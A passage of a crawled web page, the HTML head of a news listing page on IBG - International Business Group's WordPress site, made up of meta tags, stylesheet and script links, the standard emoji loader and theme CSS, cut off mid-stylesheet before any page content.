

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ibg-global.com/en/news/page/2
body_size: 26910
content:
<!doctype html>


<html lang="en-US" >
<head>

<!-- Meta Tags -->
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />


	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />

	

<!--Shortcut icon-->
	<link rel="shortcut icon" href="" />


<title> News |  IBG &#8211; International Business Group</title>

<link rel="stylesheet" href="https://www.ibg-global.com/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.5.1.1" type="text/css" media="all" />

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="IBG - International Business Group &raquo; Feed" href="https://www.ibg-global.com/en/feed" />
<link rel="alternate" type="application/rss+xml" title="IBG - International Business Group &raquo; Comments Feed" href="https://www.ibg-global.com/en/comments/feed" />
<meta property='og:site_name' content='IBG - International Business Group'/><meta property='og:url' content='https://www.ibg-global.com/en/uncategorized/sleeping-pods'/><meta property='og:title' content='IBG - International Business Group'/><meta property='og:type' content='website'/><meta property='og:image' content='https://www.ibg-global.com/wp-content/uploads/2025/04/Sem-título-1-01-1024x1018.jpg'/>		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ibg-global.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.26"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.ibg-global.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.6' type='text/css' media='all' />
<link rel='stylesheet' id='iml_owl.carousel_vc-css'  href='https://www.ibg-global.com/wp-content/plugins/indeed-my-logos-vc/files/css/owl.carousel.css?ver=4.7.26' type='text/css' media='all' />
<link rel='stylesheet' id='iml_font-awesome-css'  href='https://www.ibg-global.com/wp-content/plugins/indeed-my-logos-vc/files/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='iml_style_front_end_vc-css'  href='https://www.ibg-global.com/wp-content/plugins/indeed-my-logos-vc/files/css/style-front_end.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.ibg-global.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.3.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='font-awesome-css'  href='https://www.ibg-global.com/wp-content/themes/salient/css/font-awesome.min.css?ver=4.7.26' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='https://www.ibg-global.com/wp-content/themes/salient/style.css?ver=4.7.26' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.ibg-global.com/wp-includes/js/mediaelement/mediaelementplayer.min.css?ver=2.22.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.ibg-global.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=4.7.26' type='text/css' media='all' />
<link rel='stylesheet' id='rgs-css'  href='https://www.ibg-global.com/wp-content/themes/salient/css/rgs.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css'  href='https://www.ibg-global.com/wp-content/themes/salient-child/style.css?ver=7.5' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
html:not(.page-trans-loaded) { background-color: #3a2308; }
</style>
<link rel='stylesheet' id='magnific-css'  href='https://www.ibg-global.com/wp-content/themes/salient/css/magnific.css?ver=6.2' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='nectar-ie8-css'  href='https://www.ibg-global.com/wp-content/themes/salient/css/ie8.css?ver=4.7.26' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='responsive-css'  href='https://www.ibg-global.com/wp-content/themes/salient/css/responsive.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://www.ibg-global.com/wp-content/themes/salient/css/select2.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='skin-ascend-css'  href='https://www.ibg-global.com/wp-content/themes/salient/css/ascend.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='the-grid-css'  href='https://www.ibg-global.com/wp-content/plugins/the-grid/frontend/assets/css/the-grid.min.css?ver=2.2.0' type='text/css' media='all' />
<style id='the-grid-inline-css' type='text/css'>
.tolb-holder{background:rgba(0,0,0,0.8)}.tolb-holder .tolb-close,.tolb-holder .tolb-title,.tolb-holder .tolb-counter,.tolb-holder .tolb-next i,.tolb-holder .tolb-prev i{color:#ffffff}.tolb-holder .tolb-load{border-color:rgba(255,255,255,0.2);border-left:3px solid #ffffff}
.to-heart-icon,.to-heart-icon svg,.to-post-like,.to-post-like .to-like-count{position:relative;display:inline-block}.to-post-like{width:auto;cursor:pointer;font-weight:400}.to-heart-icon{float:left;margin:0 4px 0 0}.to-heart-icon svg{overflow:visible;width:15px;height:14px}.to-heart-icon g{-webkit-transform:scale(1);transform:scale(1)}.to-heart-icon path{-webkit-transform:scale(1);transform:scale(1);transition:fill .4s ease,stroke .4s ease}.no-liked .to-heart-icon path{fill:#999;stroke:#999}.empty-heart .to-heart-icon path{fill:transparent!important;stroke:#999}.liked .to-heart-icon path,.to-heart-icon svg:hover path{fill:#ff6863!important;stroke:#ff6863!important}@keyframes heartBeat{0%{transform:scale(1)}20%{transform:scale(.8)}30%{transform:scale(.95)}45%{transform:scale(.75)}50%{transform:scale(.85)}100%{transform:scale(.9)}}@-webkit-keyframes heartBeat{0%,100%,50%{-webkit-transform:scale(1)}20%{-webkit-transform:scale(.8)}30%{-webkit-transform:scale(.95)}45%{-webkit-transform:scale(.75)}}.heart-pulse g{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-transform-origin:50% 50%;transform-origin:50% 50%}.to-post-like a{color:inherit!important;fill:inherit!important;stroke:inherit!important}
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A500%2C400%2C700%2C600%2C300&#038;subset=latin&#038;ver=1753861873' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ibg-global.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.ibg-global.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.ibg-global.com/wp-content/plugins/indeed-my-logos-vc/files/js/owl.carousel.js'></script>
<script type='text/javascript' src='https://www.ibg-global.com/wp-content/plugins/indeed-my-logos-vc/files/js/isotope.pkgd.min.js'></script>
<script type='text/javascript' src='https://www.ibg-global.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.3.1.5'></script>
<script type='text/javascript' src='https://www.ibg-global.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.1.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cssTarget = "img.";
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ibg-global.com/wp-content/plugins/svg-support/js/min/svg-inline-min.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://www.ibg-global.com/wp-content/themes/salient/js/modernizr.js?ver=2.6.2'></script>
<link rel='https://api.w.org/' href='https://www.ibg-global.com/en/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ibg-global.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.ibg-global.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.7.26" />
<meta name="generator" content="WPML ver:3.5.1.1 stt:1,4,2,42;" />

<style type="text/css">#lang_sel a, #lang_sel a.lang_sel_sel{color:#444444;}#lang_sel a:hover, #lang_sel a.lang_sel_sel:hover{color:#000000;}#lang_sel a.lang_sel_sel, #lang_sel a.lang_sel_sel:visited{background-color:#ffffff;}#lang_sel a.lang_sel_sel:hover{background-color:#eeeeee;}#lang_sel li ul a, #lang_sel li ul a:visited{color:#444444;}#lang_sel li ul a:hover{color:#000000;}#lang_sel li ul a, #lang_sel li ul a:link, #lang_sel li ul a:visited{background-color:#ffffff;}#lang_sel li ul a:hover{background-color:#eeeeee;}#lang_sel a, #lang_sel a:visited{border-color:#cdcdcd;} #lang_sel ul ul{border-top:1px solid #cdcdcd;}</style>

<style type="text/css"><div class="alignright"><?php do_action('icl_language_selector'); ?></div>
</style><style type="text/css">body a{color:#3c1605;}#header-outer:not([data-lhe="animated_underline"]) header#top nav > ul > li > a:hover,#header-outer:not([data-lhe="animated_underline"]) header#top nav .sf-menu > li.sfHover > a,header#top nav > ul > li.button_bordered > a:hover,#header-outer:not([data-lhe="animated_underline"]) header#top nav .sf-menu li.current-menu-item > a,header#top nav .sf-menu li.current_page_item > a .sf-sub-indicator i,header#top nav .sf-menu li.current_page_ancestor > a .sf-sub-indicator i,#header-outer:not([data-lhe="animated_underline"]) header#top nav .sf-menu li.current_page_ancestor > a,#header-outer:not([data-lhe="animated_underline"]) header#top nav .sf-menu li.current-menu-ancestor > a,#header-outer:not([data-lhe="animated_underline"]) header#top nav .sf-menu li.current_page_item > a,body header#top nav .sf-menu li.current_page_item > a .sf-sub-indicator [class^="icon-"],header#top nav .sf-menu li.current_page_ancestor > a .sf-sub-indicator [class^="icon-"],.sf-menu li ul li.sfHover > a .sf-sub-indicator [class^="icon-"],#header-outer:not(.transparent) #social-in-menu a i:after,ul.sf-menu > li > a:hover > .sf-sub-indicator i,ul.sf-menu > li > a:active > .sf-sub-indicator i,ul.sf-menu > li.sfHover > a > .sf-sub-indicator i,.sf-menu ul li.current_page_item > a,.sf-menu ul li.current-menu-ancestor > a,.sf-menu ul li.current_page_ancestor > a,.sf-menu ul a:focus,.sf-menu ul a:hover,.sf-menu ul a:active,.sf-menu ul li:hover > a,.sf-menu ul li.sfHover > a,.sf-menu li ul li a:hover,.sf-menu li ul li.sfHover > a,#footer-outer a:hover,.recent-posts .post-header a:hover,article.post .post-header a:hover,article.result a:hover,article.post .post-header h2 a,.single article.post .post-meta a:hover,.comment-list .comment-meta a:hover,label span,.wpcf7-form p span,.icon-3x[class^="icon-"],.icon-3x[class*=" icon-"],.icon-tiny[class^="icon-"],body .circle-border,article.result .title a,.home .blog-recent .col .post-header a:hover,.home .blog-recent .col .post-header h3 a,#single-below-header a:hover,header#top #logo:hover,.sf-menu > li.current_page_ancestor > a > .sf-sub-indicator [class^="icon-"],.sf-menu > li.current-menu-ancestor > a > .sf-sub-indicator [class^="icon-"],body #mobile-menu li.open > a [class^="icon-"],.pricing-column h3,.pricing-table[data-style="flat-alternative"] .pricing-column.accent-color h4,.pricing-table[data-style="flat-alternative"] .pricing-column.accent-color .interval,.comment-author a:hover,.project-attrs li i,#footer-outer #copyright li a i:hover,.col:hover > [class^="icon-"].icon-3x.accent-color.alt-style.hovered,.col:hover > [class*=" icon-"].icon-3x.accent-color.alt-style.hovered,#header-outer .widget_shopping_cart .cart_list a,.woocommerce .star-rating,.woocommerce-page table.cart a.remove,.woocommerce form .form-row .required,.woocommerce-page form .form-row .required,body #header-secondary-outer #social a:hover i,.woocommerce ul.products li.product .price,body .twitter-share:hover i,.twitter-share.hovered i,body .linkedin-share:hover i,.linkedin-share.hovered i,body .google-plus-share:hover i,.google-plus-share.hovered i,.pinterest-share:hover i,.pinterest-share.hovered i,.facebook-share:hover i,.facebook-share.hovered i,.woocommerce-page ul.products li.product .price,.nectar-milestone .number.accent-color,header#top nav > ul > li.megamenu > ul > li > a:hover,header#top nav > ul > li.megamenu > ul > li.sfHover > a,body #portfolio-nav a:hover i,span.accent-color,.nectar-love:hover i,.nectar-love.loved i,.portfolio-items .nectar-love:hover i,.portfolio-items .nectar-love.loved i,body .hovered .nectar-love i,header#top nav ul #search-btn a:hover span,header#top nav ul .slide-out-widget-area-toggle a:hover span,#search-outer #search #close a span:hover,.carousel-wrap[data-full-width="true"] .carousel-heading a:hover i,#search-outer .ui-widget-content li:hover a .title,#search-outer .ui-widget-content .ui-state-hover .title,#search-outer .ui-widget-content .ui-state-focus .title,.portfolio-filters-inline .container ul li a.active,body [class^="icon-"].icon-default-style,.svg-icon-holder[data-color="accent-color"],.team-member a.accent-color:hover,.ascend .comment-list .reply a,.wpcf7-form .wpcf7-not-valid-tip,.text_on_hover.product .add_to_cart_button,.blog-recent[data-style="minimal"] .col > span,.blog-recent[data-style="title_only"] .col:hover .post-header .title,.woocommerce-checkout-review-order-table .product-info .amount,.tabbed[data-style="minimal"] > ul li a.active-tab,.masonry.classic_enhanced article.post .post-meta a:hover i,.masonry.classic_enhanced article.post .post-meta .icon-salient-heart-2.loved,.single #single-meta ul li:not(.meta-share-count):hover i,.single #single-meta ul li:not(.meta-share-count):hover a,.single #single-meta ul li:not(.meta-share-count):hover span,.single #single-meta ul li.meta-share-count .nectar-social a:hover i,#project-meta #single-meta ul li > a,#project-meta ul li.meta-share-count .nectar-social a:hover i,#project-meta ul li:not(.meta-share-count):hover i,#project-meta ul li:not(.meta-share-count):hover span,div[data-style="minimal"] .toggle:hover h3 a,div[data-style="minimal"] .toggle.open h3 a,.nectar-icon-list[data-icon-style="border"][data-icon-color="accent-color"] .list-icon-holder[data-icon_type="numerical"] span,.nectar-icon-list[data-icon-color="accent-color"][data-icon-style="border"] .content h4{color:#3c1605!important;}.col:not(#post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.accent-color.alt-style.hovered,body .col:not(#post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x.accent-color.alt-style.hovered,.ascend #header-outer:not(.transparent) .cart-outer:hover .cart-menu-wrap:not(.has_products) .icon-salient-cart{color:#3c1605!important;}.orbit-wrapper div.slider-nav span.right,.orbit-wrapper div.slider-nav span.left,.flex-direction-nav a,.jp-play-bar,.jp-volume-bar-value,.jcarousel-prev:hover,.jcarousel-next:hover,.portfolio-items .col[data-default-color="true"] .work-item:not(.style-3) .work-info-bg,.portfolio-items .col[data-default-color="true"] .bottom-meta,.portfolio-filters a,.portfolio-filters #sort-portfolio,.project-attrs li span,.progress li span,.nectar-progress-bar span,#footer-outer #footer-widgets .col .tagcloud a:hover,#sidebar .widget .tagcloud a:hover,article.post .more-link span:hover,#fp-nav.tooltip ul li .fp-tooltip .tooltip-inner,article.post.quote .post-content .quote-inner,article.post.link .post-content .link-inner,#pagination .next a:hover,#pagination .prev a:hover,.comment-list .reply a:hover,input[type=submit]:hover,input[type="button"]:hover,#footer-outer #copyright li a.vimeo:hover,#footer-outer #copyright li a.behance:hover,.toggle.open h3 a,.tabbed > ul li a.active-tab,[class*=" icon-"],.icon-normal,.bar_graph li span,.nectar-button[data-color-override="false"].regular-button,.nectar-button.tilt.accent-color,body .swiper-slide .button.transparent_2 a.primary-color:hover,#footer-outer #footer-widgets .col input[type="submit"],.carousel-prev:hover,.carousel-next:hover,body .products-carousel .carousel-next:hover,body .products-carousel .carousel-prev:hover,.blog-recent .more-link span:hover,.post-tags a:hover,.pricing-column.highlight h3,.pricing-table[data-style="flat-alternative"] .pricing-column.highlight h3 .highlight-reason,.pricing-table[data-style="flat-alternative"] .pricing-column.accent-color:before,#to-top:hover,#to-top.dark:hover,body[data-button-style="rounded"] #to-top:after,#pagination a.page-numbers:hover,#pagination span.page-numbers.current,.single-portfolio .facebook-share a:hover,.single-portfolio .twitter-share a:hover,.single-portfolio .pinterest-share a:hover,.single-post .facebook-share a:hover,.single-post .twitter-share a:hover,.single-post .pinterest-share a:hover,.mejs-controls .mejs-time-rail .mejs-time-current,.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,article.post.quote .post-content .quote-inner,article.post.link .post-content .link-inner,article.format-status .post-content .status-inner,article.post.format-aside .aside-inner,body #header-secondary-outer #social li a.behance:hover,body #header-secondary-outer #social li a.vimeo:hover,#sidebar .widget:hover [class^="icon-"].icon-3x,.woocommerce-page div[data-project-style="text_on_hover"] .single_add_to_cart_button,article.post.quote .content-inner .quote-inner .whole-link,.masonry.classic_enhanced article.post.quote.wide_tall .post-content a:hover .quote-inner,.masonry.classic_enhanced article.post.link.wide_tall .post-content a:hover .link-inner,.iosSlider .prev_slide:hover,.iosSlider .next_slide:hover,body [class^="icon-"].icon-3x.alt-style.accent-color,body [class*=" icon-"].icon-3x.alt-style.accent-color,#slide-out-widget-area,#slide-out-widget-area-bg.fullscreen,#slide-out-widget-area-bg.fullscreen-alt .bg-inner,#header-outer .widget_shopping_cart a.button,body[data-button-style="rounded"] .wpb_wrapper .twitter-share:before,body[data-button-style="rounded"] .wpb_wrapper .twitter-share.hovered:before,body[data-button-style="rounded"] .wpb_wrapper .facebook-share:before,body[data-button-style="rounded"] .wpb_wrapper .facebook-share.hovered:before,body[data-button-style="rounded"] .wpb_wrapper .google-plus-share:before,body[data-button-style="rounded"] .wpb_wrapper .google-plus-share.hovered:before,body[data-button-style="rounded"] .wpb_wrapper .nectar-social:hover > *:before,body[data-button-style="rounded"] .wpb_wrapper .pinterest-share:before,body[data-button-style="rounded"] .wpb_wrapper .pinterest-share.hovered:before,body[data-button-style="rounded"] .wpb_wrapper .linkedin-share:before,body[data-button-style="rounded"] .wpb_wrapper .linkedin-share.hovered:before,#header-outer a.cart-contents .cart-wrap span,.swiper-slide .button.solid_color a,.swiper-slide .button.solid_color_2 a,.portfolio-filters,button[type=submit]:hover,#buddypress button:hover,#buddypress a.button:hover,#buddypress ul.button-nav li.current a,header#top nav ul .slide-out-widget-area-toggle a:hover i.lines,header#top nav ul .slide-out-widget-area-toggle a:hover i.lines:after,header#top nav ul .slide-out-widget-area-toggle a:hover i.lines:before,header#top nav ul .slide-out-widget-area-toggle[data-icon-animation="simple-transform"] a:hover i.lines-button:after,#buddypress a.button:focus,.text_on_hover.product a.added_to_cart,.woocommerce div.product .woocommerce-tabs .full-width-content ul.tabs li a:after,.woocommerce div[data-project-style="text_on_hover"] .cart .quantity input.minus,.woocommerce div[data-project-style="text_on_hover"] .cart .quantity input.plus,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce .span_4 input[type="submit"].checkout-button,.portfolio-filters-inline[data-color-scheme="accent-color"],body[data-fancy-form-rcs="1"] [type="radio"]:checked + label:after,.select2-container .select2-choice:hover,.select2-dropdown-open .select2-choice,header#top nav > ul > li.button_solid_color > a:before,#header-outer.transparent header#top nav > ul > li.button_solid_color > a:before,.tabbed[data-style="minimal"] > ul li a:after,.twentytwenty-handle,.twentytwenty-horizontal .twentytwenty-handle:before,.twentytwenty-horizontal .twentytwenty-handle:after,.twentytwenty-vertical .twentytwenty-handle:before,.twentytwenty-vertical .twentytwenty-handle:after,.masonry.classic_enhanced .posts-container article .meta-category a:hover,.masonry.classic_enhanced .posts-container article .video-play-button,.bottom_controls #portfolio-nav .controls li a i:after,.bottom_controls #portfolio-nav ul:first-child li#all-items a:hover i,.nectar_video_lightbox.nectar-button[data-color="default-accent-color"],.nectar_video_lightbox.nectar-button[data-color="transparent-accent-color"]:hover,.testimonial_slider[data-style="multiple_visible"][data-color*="accent-color"] .flickity-page-dots .dot.is-selected:before,.testimonial_slider[data-style="multiple_visible"][data-color*="accent-color"] blockquote.is-selected p,.nectar-recent-posts-slider .container .strong span:before,#page-header-bg[data-post-hs="default_minimal"] .inner-wrap > a:hover,.single .heading-title[data-header-style="default_minimal"] .meta-category a:hover,body.single-post .sharing-default-minimal .nectar-love.loved,.nectar-fancy-box:after,.divider-small-border[data-color="accent-color"],.divider-border[data-color="accent-color"],div[data-style="minimal"] .toggle.open i:after,div[data-style="minimal"] .toggle:hover i:after,div[data-style="minimal"] .toggle.open i:before,div[data-style="minimal"] .toggle:hover i:before,.nectar-animated-title[data-color="accent-color"] .nectar-animated-title-inner:after,#fp-nav:not(.light-controls).tooltip_alt ul li a span:after,#fp-nav.tooltip_alt ul li a span:after,.nectar-video-box[data-color="default-accent-color"] a.nectar_video_lightbox,.span_12.dark .owl-theme .owl-dots .owl-dot.active span,.span_12.dark .owl-theme .owl-dots .owl-dot:hover span,.nectar_image_with_hotspots[data-stlye="color_pulse"][data-color="accent-color"] .nectar_hotspot,.nectar_image_with_hotspots .nectar_hotspot_wrap .nttip .tipclose span:before,.nectar_image_with_hotspots .nectar_hotspot_wrap .nttip .tipclose span:after{background-color:#3c1605!important;}.col:hover > [class^="icon-"].icon-3x:not(.alt-style).accent-color.hovered,.col:hover > [class*=" icon-"].icon-3x:not(.alt-style).accent-color.hovered,body .nectar-button.see-through-2[data-hover-color-override="false"]:hover,.col:not(#post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x:not(.alt-style).accent-color.hovered,.col:not(#post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x:not(.alt-style).accent-color.hovered{background-color:#3c1605!important;}.bottom_controls #portfolio-nav ul:first-child li#all-items a:hover i{box-shadow:-.6em 0 #3c1605,-.6em .6em #3c1605,.6em 0 #3c1605,.6em -.6em #3c1605,0 -.6em #3c1605,-.6em -.6em #3c1605,0 .6em #3c1605,.6em .6em #3c1605;}.tabbed > ul li a.active-tab,body[data-form-style="minimal"] label:after,body .recent_projects_widget a:hover img,.recent_projects_widget a:hover img,#sidebar #flickr a:hover img,body .nectar-button.see-through-2[data-hover-color-override="false"]:hover,#footer-outer #flickr a:hover img,body[data-button-style="rounded"] .wpb_wrapper .twitter-share:before,body[data-button-style="rounded"] .wpb_wrapper .twitter-share.hovered:before,body[data-button-style="rounded"] .wpb_wrapper .facebook-share:before,body[data-button-style="rounded"] .wpb_wrapper .facebook-share.hovered:before,body[data-button-style="rounded"] .wpb_wrapper .google-plus-share:before,body[data-button-style="rounded"] .wpb_wrapper .google-plus-share.hovered:before,body[data-button-style="rounded"] .wpb_wrapper .nectar-social:hover > *:before,body[data-button-style="rounded"] .wpb_wrapper .pinterest-share:before,body[data-button-style="rounded"] .wpb_wrapper .pinterest-share.hovered:before,body[data-button-style="rounded"] .wpb_wrapper .linkedin-share:before,body[data-button-style="rounded"] .wpb_wrapper .linkedin-share.hovered:before,#featured article .post-title a:hover,#header-outer[data-lhe="animated_underline"] header#top nav > ul > li > a:after,body #featured article .post-title a:hover,div.wpcf7-validation-errors,body[data-fancy-form-rcs="1"] [type="radio"]:checked + label:before,body[data-fancy-form-rcs="1"] [type="radio"]:checked + label:after,body[data-fancy-form-rcs="1"] input[type="checkbox"]:checked + label > span,.select2-container .select2-choice:hover,.select2-dropdown-open .select2-choice,#header-outer:not(.transparent) header#top nav > ul > li.button_bordered > a:hover:before,.single #single-meta ul li:not(.meta-share-count):hover a,.single #project-meta ul li:not(.meta-share-count):hover a,div[data-style="minimal"] .toggle.default.open i,div[data-style="minimal"] .toggle.default:hover i,div[data-style="minimal"] .toggle.accent-color.open i,div[data-style="minimal"] .toggle.accent-color:hover i,.nectar_image_with_hotspots .nectar_hotspot_wrap .nttip .tipclose{border-color:#3c1605!important;}#fp-nav:not(.light-controls).tooltip_alt ul li a.active span,#fp-nav.tooltip_alt ul li a.active span{box-shadow:inset 0 0 0 2px #3c1605;-webkit-box-shadow:inset 0 0 0 2px #3c1605;}.default-loading-icon:before{border-top-color:#3c1605!important;}#header-outer a.cart-contents span:before,#fp-nav.tooltip ul li .fp-tooltip .tooltip-inner:after{border-color:transparent #3c1605!important;}body .col:not(#post-area):not(.span_12):not(#sidebar):hover .hovered .circle-border,body #sidebar .widget:hover .circle-border,body .testimonial_slider[data-style="multiple_visible"][data-color*="accent-color"] blockquote .bottom-arrow:after,body .dark .testimonial_slider[data-style="multiple_visible"][data-color*="accent-color"] blockquote .bottom-arrow:after,.portfolio-items[data-ps="6"] .bg-overlay,.portfolio-items[data-ps="6"].no-masonry .bg-overlay{border-color:#3c1605;}.gallery a:hover img{border-color:#3c1605!important;}@media only screen and (min-width :1px) and (max-width :1000px){body #featured article .post-title > a{background-color:#3c1605;}body #featured article .post-title > a{border-color:#3c1605;}}.nectar-button.regular-button.extra-color-1,.nectar-button.tilt.extra-color-1{background-color:#775a37!important;}.icon-3x[class^="icon-"].extra-color-1:not(.alt-style),.icon-tiny[class^="icon-"].extra-color-1,.icon-3x[class*=" icon-"].extra-color-1:not(.alt-style),body .icon-3x[class*=" icon-"].extra-color-1:not(.alt-style) .circle-border,.woocommerce-page table.cart a.remove,#header-outer .widget_shopping_cart .cart_list li a.remove,#header-outer .woocommerce.widget_shopping_cart .cart_list li a.remove,.nectar-milestone .number.extra-color-1,span.extra-color-1,.team-member ul.social.extra-color-1 li a,.stock.out-of-stock,body [class^="icon-"].icon-default-style.extra-color-1,body [class^="icon-"].icon-default-style[data-color="extra-color-1"],.team-member a.extra-color-1:hover,.pricing-table[data-style="flat-alternative"] .pricing-column.highlight.extra-color-1 h3,.pricing-table[data-style="flat-alternative"] .pricing-column.extra-color-1 h4,.pricing-table[data-style="flat-alternative"] .pricing-column.extra-color-1 .interval,.svg-icon-holder[data-color="extra-color-1"],div[data-style="minimal"] .toggle.extra-color-1:hover h3 a,div[data-style="minimal"] .toggle.extra-color-1.open h3 a,.nectar-icon-list[data-icon-style="border"][data-icon-color="extra-color-1"] .list-icon-holder[data-icon_type="numerical"] span,.nectar-icon-list[data-icon-color="extra-color-1"][data-icon-style="border"] .content h4{color:#775a37!important;}.col:hover > [class^="icon-"].icon-3x.extra-color-1:not(.alt-style),.col:hover > [class*=" icon-"].icon-3x.extra-color-1:not(.alt-style).hovered,body .swiper-slide .button.transparent_2 a.extra-color-1:hover,body .col:not(#post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.extra-color-1:not(.alt-style).hovered,body .col:not(#post-area):not(#sidebar):not(.span_12):hover a [class*=" icon-"].icon-3x.extra-color-1:not(.alt-style).hovered,#sidebar .widget:hover [class^="icon-"].icon-3x.extra-color-1:not(.alt-style),.portfolio-filters-inline[data-color-scheme="extra-color-1"],.pricing-table[data-style="flat-alternative"] .pricing-column.extra-color-1:before,.pricing-table[data-style="flat-alternative"] .pricing-column.highlight.extra-color-1 h3 .highlight-reason,.nectar-button.nectar_video_lightbox[data-color="default-extra-color-1"],.nectar_video_lightbox.nectar-button[data-color="transparent-extra-color-1"]:hover,.testimonial_slider[data-style="multiple_visible"][data-color*="extra-color-1"] .flickity-page-dots .dot.is-selected:before,.testimonial_slider[data-style="multiple_visible"][data-color*="extra-color-1"] blockquote.is-selected p,.nectar-fancy-box[data-color="extra-color-1"]:after,.divider-small-border[data-color="extra-color-1"],.divider-border[data-color="extra-color-1"],div[data-style="minimal"] .toggle.extra-color-1.open i:after,div[data-style="minimal"] .toggle.extra-color-1:hover i:after,div[data-style="minimal"] .toggle.open.extra-color-1 i:before,div[data-style="minimal"] .toggle.extra-color-1:hover i:before,.nectar-animated-title[data-color="extra-color-1"] .nectar-animated-title-inner:after,.nectar-video-box[data-color="extra-color-1"] a.nectar_video_lightbox,.nectar_image_with_hotspots[data-stlye="color_pulse"][data-color="extra-color-1"] .nectar_hotspot{background-color:#775a37!important;}body [class^="icon-"].icon-3x.alt-style.extra-color-1,body [class*=" icon-"].icon-3x.alt-style.extra-color-1,[class*=" icon-"].extra-color-1.icon-normal,.extra-color-1.icon-normal,.bar_graph li span.extra-color-1,.nectar-progress-bar span.extra-color-1,#header-outer 